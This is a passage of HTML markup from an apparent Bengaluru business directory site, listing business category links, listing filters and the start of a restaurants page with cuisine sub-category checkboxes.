									<a href="https://bengaluruads.com/Bengaluru/Financial-consultant" title="Financial consultant in Bengaluru">Financial consultant</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Auditor" title="Auditor in Bengaluru">Auditor</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Certification-agency" title="Certification agency in Bengaluru">Certification agency</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Bakery-and-Cake-Shop" title="Bakery and Cake Shop in Bengaluru">Bakery and Cake Shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Cosmetics-store" title="Cosmetics store in Bengaluru">Cosmetics store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/E-commerce-service" title="E-commerce service in Bengaluru">E-commerce service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Online-share-trading-center" title="Online share trading center in Bengaluru">Online share trading center</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Music-School" title="Music School in Bengaluru">Music School</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Musical-instrument-store" title="Musical instrument store in Bengaluru">Musical instrument store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Education-center" title="Education center in Bengaluru">Education center</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Museum" title="Museum in Bengaluru">Museum</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/online-learning" title="online learning in Bengaluru">online learning</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Orthopedic-clinic" title="Orthopedic clinic in Bengaluru">Orthopedic clinic</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Orthopedic-surgeon" title="Orthopedic surgeon in Bengaluru">Orthopedic surgeon</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Brain-training" title="Brain training in Bengaluru">Brain training</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/kids-schools" title="kids schools in Bengaluru">kids schools</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Coaching-center" title="Coaching center in Bengaluru">Coaching center</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Internet-marketing-service" title="Internet marketing service in Bengaluru">Internet marketing service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/webhosting" title="webhosting in Bengaluru">webhosting</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Special-education-school" title="Special education school in Bengaluru">Special education school</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Blind-school" title="Blind school in Bengaluru">Blind school</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/seo-digital-marketing" title="seo digital marketing in Bengaluru">seo digital marketing</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Pharmaceutical-products-wholesaler" title="Pharmaceutical products wholesaler in Bengaluru">Pharmaceutical products wholesaler</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Marketing-Consulting" title="Marketing Consulting in Bengaluru">Marketing Consulting</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Computer-Sales-and-Service" title="Computer Sales and Service in Bengaluru">Computer Sales and Service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Mobile-sales-and-Service" title="Mobile sales and Service in Bengaluru">Mobile sales and Service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Medical-Drugs-Prescription-Only" title="Medical Drugs Prescription Only in Bengaluru">Medical Drugs Prescription Only</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Graphic-Designer" title="Graphic Designer in Bengaluru">Graphic Designer</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Website-Designer" title="Website Designer in Bengaluru">Website Designer</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Robotics" title="Robotics in Bengaluru">Robotics</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Vehicle-Tracking" title="Vehicle Tracking in Bengaluru">Vehicle Tracking</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Legal-Services" title="Legal Services in Bengaluru">Legal Services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Chartered-accountant" title="Chartered accountant in Bengaluru">Chartered accountant</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Business-management-consultant" title="Business management consultant in Bengaluru">Business management consultant</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Tax-consultant" title="Tax consultant in Bengaluru">Tax consultant</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Corporate-office" title="Corporate office in Bengaluru">Corporate office</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Tax-preparation-service" title="Tax preparation service in Bengaluru">Tax preparation service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Accounting-firm" title="Accounting firm in Bengaluru">Accounting firm</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/organization" title="organization in Bengaluru">organization</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Foundation" title="Foundation in Bengaluru">Foundation</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Non-governmental-organization" title="Non-governmental organization in Bengaluru">Non-governmental organization</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Non-profit-organization" title="Non-profit organization in Bengaluru">Non-profit organization</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Social-services-organization" title="Social services organization in Bengaluru">Social services organization</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Students-support-association" title="Students support association in Bengaluru">Students support association</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Spiritist-center" title="Spiritist center in Bengaluru">Spiritist center</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Exporter" title="Exporter in Bengaluru">Exporter</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Iron-and-steel-store" title="Iron and steel store in Bengaluru">Iron and steel store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/International-trade-consultant" title="International trade consultant in Bengaluru">International trade consultant</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Food-products-supplier" title="Food products supplier in Bengaluru">Food products supplier</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/E-commerce" title="E-commerce in Bengaluru">E-commerce</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Acupuncture-clinic" title="Acupuncture clinic in Bengaluru">Acupuncture clinic</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Medical-clinic" title="Medical clinic in Bengaluru">Medical clinic</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/realtor" title="realtor in Bengaluru">realtor</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/variety-store" title="variety store in Bengaluru">variety store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/grocery-shop" title="grocery shop in Bengaluru">grocery shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Grocery-Store" title="Grocery Store in Bengaluru">Grocery Store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Appliance-store" title="Appliance store in Bengaluru">Appliance store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/sweet-shop" title="sweet shop in Bengaluru">sweet shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/agrochemicals-supplier" title="agrochemicals supplier in Bengaluru">agrochemicals supplier</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Appliance-service" title="Appliance service in Bengaluru">Appliance service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Glass-&-mirror-shop" title="Glass & mirror shop in Bengaluru">Glass & mirror shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Charity" title="Charity in Bengaluru">Charity</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/social-welfare-center" title="social welfare center in Bengaluru">social welfare center</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Machine--shop" title="Machine  shop in Bengaluru">Machine  shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Database-management" title="Database management in Bengaluru">Database management</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Police-department" title="Police department in Bengaluru">Police department</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Serviced-Accommodation" title="Serviced Accommodation in Bengaluru">Serviced Accommodation</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Petrol-Pump" title="Petrol Pump in Bengaluru">Petrol Pump</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Dermatologist" title="Dermatologist in Bengaluru">Dermatologist</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Skin-care-clinic" title="Skin care clinic in Bengaluru">Skin care clinic</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Working-womens-hostel" title="Working womens hostel in Bengaluru">Working womens hostel</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Girls-hostel" title="Girls hostel in Bengaluru">Girls hostel</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/boys-hostel" title="boys hostel in Bengaluru">boys hostel</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Hostel" title="Hostel in Bengaluru">Hostel</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Mobile-phone-repair-shop" title="Mobile phone repair shop in Bengaluru">Mobile phone repair shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Eye-care-center" title="Eye care center in Bengaluru">Eye care center</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Sewing-and-Embroidery" title="Sewing and Embroidery in Bengaluru">Sewing and Embroidery</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Banner-store" title="Banner store in Bengaluru">Banner store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Oil-Wholesaler" title="Oil Wholesaler in Bengaluru">Oil Wholesaler</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Egg-supplier" title="Egg supplier in Bengaluru">Egg supplier</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Bridge" title="Bridge in Bengaluru">Bridge</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Tire-shop" title="Tire shop in Bengaluru">Tire shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Battery" title="Battery in Bengaluru">Battery</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Tractor" title="Tractor in Bengaluru">Tractor</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Bag" title="Bag in Bengaluru">Bag</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Cleaning-services" title="Cleaning services in Bengaluru">Cleaning services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Typewriting-Institute" title="Typewriting Institute in Bengaluru">Typewriting Institute</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Historical-place" title="Historical place in Bengaluru">Historical place</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Polytechnic-College" title="Polytechnic College in Bengaluru">Polytechnic College</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Television-Station" title="Television Station in Bengaluru">Television Station</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Cable-Company" title="Cable Company in Bengaluru">Cable Company</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Tattoo-shop" title="Tattoo shop in Bengaluru">Tattoo shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Auditorium" title="Auditorium in Bengaluru">Auditorium</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Overseas-Education" title="Overseas Education in Bengaluru">Overseas Education</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Event-Organisers" title="Event Organisers in Bengaluru">Event Organisers</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Entrance-Exam-Coaching" title="Entrance Exam Coaching in Bengaluru">Entrance Exam Coaching</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Post-Office" title="Post Office in Bengaluru">Post Office</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Back-office" title="Back office in Bengaluru">Back office</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Vehicles-and-Parts" title="Vehicles and Parts in Bengaluru">Vehicles and Parts</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Toys-and-Games" title="Toys and Games in Bengaluru">Toys and Games</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Religious-and-Ceremonial" title="Religious and Ceremonial in Bengaluru">Religious and Ceremonial</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Office-Supplies" title="Office Supplies in Bengaluru">Office Supplies</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Mature" title="Mature in Bengaluru">Mature</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Home-and-Garden" title="Home and Garden in Bengaluru">Home and Garden</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Food-Beverages-Tobacco" title="Food Beverages Tobacco in Bengaluru">Food Beverages Tobacco</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Home-Help-Service-Agency" title="Home Help Service Agency in Bengaluru">Home Help Service Agency</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Religious-goods-store" title="Religious goods store in Bengaluru">Religious goods store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Fertility-clinic" title="Fertility clinic in Bengaluru">Fertility clinic</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Association-or-organization" title="Association or organization in Bengaluru">Association or organization</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Electrical-supply-store" title="Electrical supply store in Bengaluru">Electrical supply store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Paint-store" title="Paint store in Bengaluru">Paint store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Juice-shop" title="Juice shop in Bengaluru">Juice shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Make-Up-Artist" title="Make Up Artist in Bengaluru">Make Up Artist</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Commercial-Printer" title="Commercial Printer in Bengaluru">Commercial Printer</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Student-housing-center" title="Student housing center in Bengaluru">Student housing center</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Student-dormitory" title="Student dormitory in Bengaluru">Student dormitory</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Alternative-medicine-practitioner" title="Alternative medicine practitioner in Bengaluru">Alternative medicine practitioner</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Ayurvedic-clinic" title="Ayurvedic clinic in Bengaluru">Ayurvedic clinic</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Business-Networking-Company" title="Business Networking Company in Bengaluru">Business Networking Company</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Agricultural-Seed-Store" title="Agricultural Seed Store in Bengaluru">Agricultural Seed Store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Agricultural-Product-Wholesaler" title="Agricultural Product Wholesaler in Bengaluru">Agricultural Product Wholesaler</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Dairy-farm-equipment-supplier" title="Dairy farm equipment supplier in Bengaluru">Dairy farm equipment supplier</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Agricultural-service-supply-agency" title="Agricultural service supply agency in Bengaluru">Agricultural service supply agency</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Siddha" title="Siddha in Bengaluru">Siddha</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/CBSE-School" title="CBSE School in Bengaluru">CBSE School</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Home-Appliances" title="Home Appliances in Bengaluru">Home Appliances</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/nutraceuticals" title="nutraceuticals in Bengaluru">nutraceuticals</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Embroidery-Work" title="Embroidery Work in Bengaluru">Embroidery Work</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/3D-Baby-Casting-&-Breast-Milk-Jewellery" title="3D Baby Casting & Breast Milk Jewellery in Bengaluru">3D Baby Casting & Breast Milk Jewellery</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Building-Demolition-Works" title="Building Demolition Works in Bengaluru">Building Demolition Works</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Dance-school" title="Dance school in Bengaluru">Dance school</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Summer-Camp" title="Summer Camp in Bengaluru">Summer Camp</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Learning-center" title="Learning center in Bengaluru">Learning center</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Awards" title="Awards in Bengaluru">Awards</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Bharathanatyam" title="Bharathanatyam in Bengaluru">Bharathanatyam</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Home-decors" title="Home decors in Bengaluru">Home decors</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Rudraksha" title="Rudraksha in Bengaluru">Rudraksha</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Medical-Book-Store" title="Medical Book Store in Bengaluru">Medical Book Store</a>
								</li>
													</ul>

					</div>

				</div>

			</div>

		</div>
		
<div class="mobile_business_ad">
  <p> Are You a business owner?</p>
  <a href="https://bengaluruads.com/post-free-ads">List Your Business / AD</a>
</div>	</section>
	<!--Mobile Filter Button-->
	<div class="filter-mob">
         <h4><i class="material-icons">filter_list</i> <span>Listing filters</span></h4>
    </div>
	<!--Mobile Filter-->
	<div class="col-md-3 filter-mob-view">
		   <div class="all-filt">
		       <div class="filt-com lhs-featu">
			      <div class="pmenu-sear">
                        <form>
                             <input type="text" class="autocomplete" id="demosearch" placeholder="Search for services and business..." class="ui-autocomplete-input" autocomplete="off">
                        </form>
                    </div>
			   </div>
			  <!--START-->
			  <div class="filt-com lhs-cate">
				 <h4>Categories</h4>
				 <div class="dropdown">
					<select>
					   <option value="">Select Category</option>
					   <option value="256">Training Institute</option>
					   <option value="1">IT Solutions</option>
					   <option value="257">Academy</option>
					   <option value="2">Computer Repair</option>
					   <option value="258">Traning</option>
					   <option value="259">Cell Phone Store</option>
					   <option value="4">Schools</option>
					   <option value="260">classifieds</option>
					   <option value="5">Colleges</option>
					</select>
				 </div>
			  </div>
			  <!--END-->
			  <!--START-->
			  <div class="filt-com lhs-featu">
				 <h4>Features</h4>
				 <ul>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="1" class="select_filter feature_check trusted" id="trusted">
						  <label for="trusted">Trusted services provider</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="1" class="select_filter feature_check premium" id="premium">
						  <label for="premium">Premium services</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="1" class="select_filter feature_check " id="verified">
						  <label for="verified">Verified services</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="trending" class="select_filter feature_check" id="trending">
						  <label for="trending">Trending services</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="offers" class="select_filter feature_check" id="offers">
						  <label for="offers">Offers and discounts</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="latest" class="select_filter feature_check" id="latest">
						  <label for="latest">Latest updated</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="likes" class="select_filter feature_check" id="likes">
						  <label for="likes">Most likes</label>
					   </div>
					</li>
				 </ul>
			  </div>
			  <!--END-->
			  <!--START-->
			  <div class="sub_cat_section filt-com lhs-sub">
				 <h4>Sub category</h4>
				 <ul>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="trusted" class="feature_check" id="trusted1" >
						  <label for="trusted1">Trusted services provider</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="premium" class="feature_check" id="premium1">
						  <label for="premium1">Premium services</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="verified" class="feature_check" id="verified1">
						  <label for="verified1">Verified services</label>
					   </div>
					</li>
				 </ul>
			  </div>
			  <!--END-->
			  <!--START-->
			  <div class="filt-com lhs-rati">
				 <h4>Ratings</h4>
				 <ul>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="ratings[]" value="5" class="select_filter filled-in" id="lr1" >
						  <label for="lr1" > <span class="list-rat-ch"> <span style="background-color:#00b67a;color:white">5.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"> </i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> </span>
						  </label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="ratings[]" value="4" class="select_filter filled-in" id="lr2">
						  <label for="lr2"> <span class="list-rat-ch"> <span style="background-color:#73cf11;color:white">4.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i><i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#73cf11;color:white"></i> </span>
						  </label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="ratings[]" value="3" class="select_filter filled-in" id="lr3">
						  <label for="lr3"> <span class="list-rat-ch"> <span style="background-color:#ffce00;color:white">3.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#ffce00;color:white"></i><i class="fa fa-star" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ffce00;color:white"></i> </span>
						  </label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="ratings[]" value="2" class="select_filter filled-in" id="lr4">
						  <label for="lr4"> <span class="list-rat-ch"> <span style="background-color:#ff8622;color:white">2.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff8622;color:white"></i> </span>
						  </label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="ratings[]" value="1" class="select_filter filled-in" id="lr5">
						  <label for="lr5"> <span class="list-rat-ch"> <span style="background-color:#ff3722;color:white">1.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> </span>
						  </label>
					   </div>
					</li>
				 </ul>
				 <p><br></p>
				 <p><br></p>
				 <p><br></p>
			  </div>
			  <!--END-->
			 
		   </div>
		</div>
	<!-- End Mobile Filter -->
<style>
    .dir-alp-p3 ul li:nth-child(1n+6) {
        display: block;
    }
</style>	
	<section class="dir-alp dir-pa-sp-top">
		<div class="container">
			<div class="row">
				<div class="dir-alp-tit list-head">
					<h1>Restaurants in Bengaluru</h1>
					<ol class="breadcrumb">
						<li><a href="https://bengaluruads.com/">Bengaluru</a> </li>
					    <li>Restaurants in Bengaluru</li>
						<li class="active">All Restaurants's</li>
					</ol>
				</div>
			</div>
						<div class="row">
				<div class="dir-alp-con">
					<div class="col-md-3 dir-alp-con-left desk-filter">
						<div class="dir-alp-con-left-1">
							<h3>Premium Listings (0)</h3> </div>
						<div class="dir-hom-pre dir-alp-left-ner-notb">
							<ul>
								<!--==========NEARBY LISTINGS============-->
																<!--==========END NEARBY LISTINGS============-->								
							</ul>
							
						</div>
						<!--==========Sub Category Filter============-->
						<div class="dir-alp-l3 dir-alp-l-com">
							<br>
							<br>
							<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">	
                              <span class="ad">Ad</span>							
							  <!-- Wrapper for slides -->
							  <div class="carousel-inner" role="listbox">
																	<div class="item active">
										<a href="https://bengaluruads.com/" title="Bengaluru Ads" target="_blank">
											<img src="https://bengaluruads.com/assets/advertise/1600779747restaurant.webp" class="img-responsive center" alt="Bengaluru Ads"/>
										</a>
									</div>
															  </div>					  
							</div>
						</div>
						<!--==========End Sub Category Filter============-->
						<!--==========Sub Category Filter============-->
													<div class="dir-alp-l3 dir-alp-l-com">
								
								<h4>Sub Category Filter</h4>
								<div class="dir-alp-l-com1 dir-alp-p3">
									<form action="#" id="input_krs">
										<ul>
																					<li title="Andhra restaurant">
												<input type="checkbox" id="subCateId1" class="mycheckbox filled-in" name="subCate[]" value="Andhra-restaurant" />
												<label for="subCateId1">Andhra restaurant</label>
											</li>
																					<li title="Barbecue restaurant">
												<input type="checkbox" id="subCateId2" class="mycheckbox filled-in" name="subCate[]" value="Barbecue-restaurant" />
												<label for="subCateId2">Barbecue restaurant</label>
											</li>
																					<li title="Bengali restaurant">
												<input type="checkbox" id="subCateId3" class="mycheckbox filled-in" name="subCate[]" value="Bengali-restaurant" />
												<label for="subCateId3">Bengali restaurant</label>
											</li>
																					<li title="Biryani restaurant">
												<input type="checkbox" id="subCateId4" class="mycheckbox filled-in" name="subCate[]" value="Biryani-restaurant" />
												<label for="subCateId4">Biryani restaurant</label>
											</li>
																					<li title="Chicken restaurant">
												<input type="checkbox" id="subCateId5" class="mycheckbox filled-in" name="subCate[]" value="chicken-restaurant" />
												<label for="subCateId5">Chicken restaurant</label>
											</li>
																					<li title="Chinese restaurant">
												<input type="checkbox" id="subCateId6" class="mycheckbox filled-in" name="subCate[]" value="Chinese-restaurant" />
												<label for="subCateId6">Chinese restaurant</label>
											</li>
																					<li title="Fast food restaurant">
												<input type="checkbox" id="subCateId7" class="mycheckbox filled-in" name="subCate[]" value="Fast-food-restaurant" />
												<label for="subCateId7">Fast food restaurant</label>
											</li>
																					<li title="Non-Vegetarian">
												<input type="checkbox" id="subCateId8" class="mycheckbox filled-in" name="subCate[]" value="Non-Vegetarian" />
												<label for="subCateId8">Non-Vegetarian</label>
											</li>
																					<li title="North Indian restaurant">
												<input type="checkbox" id="subCateId9" class="mycheckbox filled-in" name="subCate[]" value="North-Indian-restaurant" />
												<label for="subCateId9">North Indian restaurant</label>
											</li>
																					<li title="Panipuri shop">
												<input type="checkbox" id="subCateId10" class="mycheckbox filled-in" name="subCate[]" value="Panipuri-shop" />
												<label for="subCateId10">Panipuri shop</label>
											</li>
																					<li title="Pizza Restaurant">
												<input type="checkbox" id="subCateId11" class="mycheckbox filled-in" name="subCate[]" value="Pizza-Restaurant" />
												<label for="subCateId11">Pizza Restaurant</label>
											</li>
																					<li title="Seafood Restaurant">
												<input type="checkbox" id="subCateId12" class="mycheckbox filled-in" name="subCate[]" value="Seafood-Restaurant" />
												<label for="subCateId12">Seafood Restaurant</label>
											</li>
																					<li title="Shawarma restaurant">
												<input type="checkbox" id="subCateId13" class="mycheckbox filled-in" name="subCate[]" value="Shawarma-restaurant" />
												<label for="subCateId13">Shawarma restaurant</label>
											</li>
																					<li title="South Indian restaurant">
												<input type="checkbox" id="subCateId14" class="mycheckbox filled-in" name="subCate[]" value="South-Indian-restaurant" />
												<label for="subCateId14">South Indian restaurant</label>
											</li>
																					<li title="Takeout restaurant">
												<input type="checkbox" id="subCateId15" class="mycheckbox filled-in" name="subCate[]" value="Takeout-restaurant" />
